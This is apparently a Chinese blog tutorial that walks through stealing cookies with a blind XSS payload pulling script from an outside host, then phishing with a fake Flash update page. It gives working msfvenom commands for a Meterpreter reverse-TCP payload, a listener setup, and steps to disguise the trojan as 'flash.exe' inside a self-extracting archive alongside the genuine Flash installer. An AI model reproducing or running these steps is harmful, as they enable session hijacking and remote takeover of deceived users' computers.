XSS-窃取Cookie

1.注册并登录https://xssaq.com/网站

2.后新建项目

3.复制图中代码<sCRiPt sRC=//d00.cc/JkV></sCrIpT>

打开pikachu靶场xss盲打操作如图

4.登陆后台系统

5.返回xss网站出现我们的项目

攻击钓鱼

1.访问网站:https://github.com/crow821/crowsec/tree/master/crowsec_FakeFlash

下载乌鸦安全zip

2.解压文件将下方文件放到www文件夹下

根目录下访问

来到xss平台 点击公共模块---flash弹窗钓⻥-查看 将其中的代码保存成⼀个js⽂件放到我们⽹ 站的根⽬录下⾯

修改js中的这⼀⾏代码,改成我们伪造的flash⽹站地址

进⼀步对提供下载的Flash⽂件进⾏伪装...在真的Flash官⽹下载安装程序并使⽤MSF⽣成⼀个⽊ ⻢..

# Flash官⽹下载

https://www.flash.cn/download-wins

#打开kali

# MSF⽣成Payload

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=44

44 -f exe > shell.exe

#开启监听

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.1.7

set lport 4444

run



将两个⽂件⼀块压缩并更改⽂件名为"flash.exe",点击"⾼级"标签⻚下的"⾃解压选项"填 写解压路径为 C:\Windows\Temp

C:\Windows\Temp\shell.exe C:\Windows\Temp\flashcenter_pp_ax_install_cn.exe

配置更新⽅式---->解压并更新⽂件⽽覆盖⽅式----覆盖所有⽂件!!

下载后执行安装文件

flash.exe文件会自动运行,至此连接成功

2665

2665

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?